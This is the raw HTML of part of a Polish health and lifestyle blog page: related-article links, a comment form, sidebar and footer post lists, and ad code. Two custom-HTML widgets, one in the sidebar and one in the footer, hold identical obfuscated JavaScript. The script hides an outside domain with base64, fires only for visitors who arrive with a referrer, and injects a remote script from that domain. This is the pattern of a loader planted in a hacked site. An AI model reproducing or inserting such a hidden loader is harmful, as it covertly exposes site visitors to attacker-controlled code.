block_td_uid_3_697847394946a.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_3_697847394946a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697847394946a_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":5128,"live_filter_cur_post_author":"11","block_template_id":""}';
block_td_uid_3_697847394946a.td_column_number = "3";
block_td_uid_3_697847394946a.block_type = "td_block_related_posts";
block_td_uid_3_697847394946a.post_count = "3";
block_td_uid_3_697847394946a.found_posts = "83";
block_td_uid_3_697847394946a.header_color = "";
block_td_uid_3_697847394946a.ajax_pagination_infinite_stop = "";
block_td_uid_3_697847394946a.max_num_pages = "28";
tdBlocksArray.push(block_td_uid_3_697847394946a);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6978473958a07" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697847394946a" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_5_6978473958a14" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697847394946a" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_3_697847394946a class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/do-czego-stosuje-sie-szklo-wodne/" rel="bookmark" title="Do czego stosuje się szkło wodne?"><img width="218" height="150" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/6115b70dd1858339b65c2073741baabc-218x150.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/6115b70dd1858339b65c2073741baabc-218x150.jpeg 218w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/6115b70dd1858339b65c2073741baabc-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Do czego stosuje się szkło wodne?" title="Do czego stosuje się szkło wodne?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/do-czego-stosuje-sie-szklo-wodne/" rel="bookmark" title="Do czego stosuje się szkło wodne?">Do czego stosuje się szkło wodne?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/do-czego-sluzy-sprzet-laboratoryjny/" rel="bookmark" title="Do czego służy sprzęt laboratoryjny?"><img width="218" height="150" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/bef7f788b07192fab1c2275bc4068e9f-218x150.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/bef7f788b07192fab1c2275bc4068e9f-218x150.jpeg 218w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/bef7f788b07192fab1c2275bc4068e9f-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Do czego służy sprzęt laboratoryjny?" title="Do czego służy sprzęt laboratoryjny?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/do-czego-sluzy-sprzet-laboratoryjny/" rel="bookmark" title="Do czego służy sprzęt laboratoryjny?">Do czego służy sprzęt laboratoryjny?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/kto-wynalazl-szklo/" rel="bookmark" title="Kto wynalazł szkło?"><img width="218" height="150" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/c2b846a41a3ab3c784e665fcd246a49d-218x150.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/c2b846a41a3ab3c784e665fcd246a49d-218x150.jpeg 218w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/c2b846a41a3ab3c784e665fcd246a49d-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Kto wynalazł szkło?" title="Kto wynalazł szkło?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/kto-wynalazl-szklo/" rel="bookmark" title="Kto wynalazł szkło?">Kto wynalazł szkło?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697847394946a" data-td_block_id="td_uid_3_697847394946a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697847394946a" data-td_block_id="td_uid_3_697847394946a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dlaczego-zmywarka-zostawia-bialy-nalot-na-naczyniach/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://www.zdrowieinatura.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='5128' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Zdrowieinaturapl-129230064079199/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-show-posts="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Zdrowieinaturapl-129230064079199/"><a href="https://www.facebook.com/Zdrowieinaturapl-129230064079199/"></a></blockquote></div>
		</div>
		</aside><div class="td_block_wrap td_block_1 td_block_widget td_uid_6_69784739656e1_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69784739656e1" ><script>var block_td_uid_6_69784739656e1 = new tdBlock();
block_td_uid_6_69784739656e1.id = "td_uid_6_69784739656e1";
block_td_uid_6_69784739656e1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_69784739656e1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69784739656e1_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69784739656e1.td_column_number = "1";
block_td_uid_6_69784739656e1.block_type = "td_block_1";
block_td_uid_6_69784739656e1.post_count = "5";
block_td_uid_6_69784739656e1.found_posts = "2369";
block_td_uid_6_69784739656e1.header_color = "#";
block_td_uid_6_69784739656e1.ajax_pagination_infinite_stop = "";
block_td_uid_6_69784739656e1.max_num_pages = "474";
tdBlocksArray.push(block_td_uid_6_69784739656e1);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ZOBACZ TEŻ</span></h4></div><div id=td_uid_6_69784739656e1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/refleksologia-stop-na-co-pomaga-naprawde-a-kiedy-nie-dziala/" rel="bookmark" title="Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?"><img width="324" height="235" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2025/11/zdjecie-7-refleksologia-stóp-324x235.jpg" alt="Refleksologia stóp" title="Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/refleksologia-stop-na-co-pomaga-naprawde-a-kiedy-nie-dziala/" rel="bookmark" title="Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?">Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zdrowieinatura.pl/author/admin/">Redakcja Zdrowieinatura.pl</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T15:51:27+00:00" >24 listopada 2025</time></span>                <div class="td-module-comments"><a href="https://www.zdrowieinatura.pl/refleksologia-stop-na-co-pomaga-naprawde-a-kiedy-nie-dziala/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                Refleksologia to jedna z tych metod, które budzą ciekawość i są coraz to popularniejsze również w Polsce. Ktoś opowiada, że po kilku zabiegach lepiej...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/twoje-stopy-znaja-odpowiedz-jak-refleksologia-pomaga-zrozumiec-cialo/" rel="bookmark" title="Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2025/10/Zdj-5-refleksoterapia-stóp-100x70.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2025/10/Zdj-5-refleksoterapia-stóp-100x70.jpg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2025/10/Zdj-5-refleksoterapia-stóp-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="refleksoterapia stóp" title="Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/twoje-stopy-znaja-odpowiedz-jak-refleksologia-pomaga-zrozumiec-cialo/" rel="bookmark" title="Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?">Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T14:08:24+00:00" >31 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/kto-moze-nosic-nakladki-na-zeby/" rel="bookmark" title="Kto może nosić nakładki na zęby?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-100x70.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-100x70.jpeg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Kto może nosić nakładki na zęby?" title="Kto może nosić nakładki na zęby?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/kto-moze-nosic-nakladki-na-zeby/" rel="bookmark" title="Kto może nosić nakładki na zęby?">Kto może nosić nakładki na zęby?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-26T18:06:00+00:00" >26 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/jakie-sa-wygodne-buty/" rel="bookmark" title="Jakie są wygodne buty?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/f8e35b5fd6096d07cd7b5141ba233229-100x70.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/f8e35b5fd6096d07cd7b5141ba233229-100x70.jpeg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/f8e35b5fd6096d07cd7b5141ba233229-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Jakie są wygodne buty?" title="Jakie są wygodne buty?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/jakie-sa-wygodne-buty/" rel="bookmark" title="Jakie są wygodne buty?">Jakie są wygodne buty?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-26T10:05:00+00:00" >26 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/ile-zarabia-top-1-polakow/" rel="bookmark" title="Ile zarabia Top 1% Polaków?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/61a9fe0cf9e3eefd3ae78a23012bedf6-100x70.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/61a9fe0cf9e3eefd3ae78a23012bedf6-100x70.jpeg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/61a9fe0cf9e3eefd3ae78a23012bedf6-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Ile zarabia Top 1% Polaków?" title="Ile zarabia Top 1% Polaków?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/ile-zarabia-top-1-polakow/" rel="bookmark" title="Ile zarabia Top 1% Polaków?">Ile zarabia Top 1% Polaków?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-26T02:04:00+00:00" >26 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorie</span></h4><form action="https://www.zdrowieinatura.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="12">Ciąża</option>
	<option class="level-0" value="5">Dieta</option>
	<option class="level-0" value="32">Leki bez recepty na katar, zatoki i zapalenie ucha</option>
	<option class="level-0" value="20">Leki moczopędne i przeciwzapalne</option>
	<option class="level-0" value="19">Leki na miażdżycę</option>
	<option class="level-0" value="36">Leki na oczy</option>
	<option class="level-0" value="27">Leki nasenne i uspokajające</option>
	<option class="level-0" value="14">Maty antypoślizgowe</option>
	<option class="level-0" value="15">Maty i poduszki do akupresury</option>
	<option class="level-0" value="16">Medycyna alternatywna</option>
	<option class="level-0" value="17">Medycyna naturalna</option>
	<option class="level-0" value="18">Mgiełki do ciała</option>
	<option class="level-0" value="21">Mydła</option>
	<option class="level-0" value="22">Myjki ultradźwiękowe, dezynfektory</option>
	<option class="level-0" value="23">Naczynia i szkło laboratoryjne</option>
	<option class="level-0" value="24">Nakładki na okulary</option>
	<option class="level-0" value="25">Nakładki na sedes</option>
	<option class="level-0" value="26">Nakładki na zęby</option>
	<option class="level-0" value="28">Nawilżacze powietrza</option>
	<option class="level-0" value="30">Nici dentystyczne</option>
	<option class="level-0" value="29">Nici i szwy chirurgiczne</option>
	<option class="level-0" value="31">Nietrzymanie moczu</option>
	<option class="level-0" value="33">Noski do okularów</option>
	<option class="level-0" value="34">Obuwie</option>
	<option class="level-0" value="35">Obuwie medyczne</option>
	<option class="level-0" value="38">Oczyszczanie i demakijaż</option>
	<option class="level-0" value="37">Oczyszczanie organizmu</option>
	<option class="level-0" value="39">Odbudowa flory bakteryjnej, probiotyki</option>
	<option class="level-0" value="40">Odczynniki chemiczne</option>
	<option class="level-0" value="2">Porady</option>
	<option class="level-0" value="4">Sport i ćwiczenia</option>
	<option class="level-0" value="3">Uroda</option>
	<option class="level-0" value="13">Zakupy</option>
	<option class="level-0" value="1">Zdrowie</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3007608944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3007608944"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3007608944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3007608944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_6978473976d64_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6978473976d64" ><script>var block_td_uid_9_6978473976d64 = new tdBlock();
block_td_uid_9_6978473976d64.id = "td_uid_9_6978473976d64";
block_td_uid_9_6978473976d64.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"REDAKCJA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_9_6978473976d64_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6978473976d64_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6978473976d64.td_column_number = "1";
block_td_uid_9_6978473976d64.block_type = "td_block_7";
block_td_uid_9_6978473976d64.post_count = "3";
block_td_uid_9_6978473976d64.found_posts = "2369";
block_td_uid_9_6978473976d64.header_color = "";
block_td_uid_9_6978473976d64.ajax_pagination_infinite_stop = "";
block_td_uid_9_6978473976d64.max_num_pages = "790";
tdBlocksArray.push(block_td_uid_9_6978473976d64);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">REDAKCJA</span></h4></div><div id=td_uid_9_6978473976d64 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/refleksologia-stop-na-co-pomaga-naprawde-a-kiedy-nie-dziala/" rel="bookmark" title="Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2025/11/zdjecie-7-refleksologia-stóp-100x70.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2025/11/zdjecie-7-refleksologia-stóp-100x70.jpg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2025/11/zdjecie-7-refleksologia-stóp-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Refleksologia stóp" title="Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/refleksologia-stop-na-co-pomaga-naprawde-a-kiedy-nie-dziala/" rel="bookmark" title="Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?">Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T15:51:27+00:00" >24 listopada 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/twoje-stopy-znaja-odpowiedz-jak-refleksologia-pomaga-zrozumiec-cialo/" rel="bookmark" title="Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2025/10/Zdj-5-refleksoterapia-stóp-100x70.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2025/10/Zdj-5-refleksoterapia-stóp-100x70.jpg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2025/10/Zdj-5-refleksoterapia-stóp-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="refleksoterapia stóp" title="Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/twoje-stopy-znaja-odpowiedz-jak-refleksologia-pomaga-zrozumiec-cialo/" rel="bookmark" title="Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?">Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T14:08:24+00:00" >31 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/kto-moze-nosic-nakladki-na-zeby/" rel="bookmark" title="Kto może nosić nakładki na zęby?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-100x70.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-100x70.jpeg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Kto może nosić nakładki na zęby?" title="Kto może nosić nakładki na zęby?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/kto-moze-nosic-nakladki-na-zeby/" rel="bookmark" title="Kto może nosić nakładki na zęby?">Kto może nosić nakładki na zęby?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-26T18:06:00+00:00" >26 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_697847397b1ab_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_697847397b1ab" ><script>var block_td_uid_10_697847397b1ab = new tdBlock();
block_td_uid_10_697847397b1ab.id = "td_uid_10_697847397b1ab";
block_td_uid_10_697847397b1ab.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_10_697847397b1ab_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_697847397b1ab_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_697847397b1ab.td_column_number = "1";
block_td_uid_10_697847397b1ab.block_type = "td_block_7";
block_td_uid_10_697847397b1ab.post_count = "3";
block_td_uid_10_697847397b1ab.found_posts = "2369";
block_td_uid_10_697847397b1ab.header_color = "";
block_td_uid_10_697847397b1ab.ajax_pagination_infinite_stop = "";
block_td_uid_10_697847397b1ab.max_num_pages = "790";
tdBlocksArray.push(block_td_uid_10_697847397b1ab);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_10_697847397b1ab class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/ziola-w-ciazy/" rel="bookmark" title="Zioła w ciąży"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
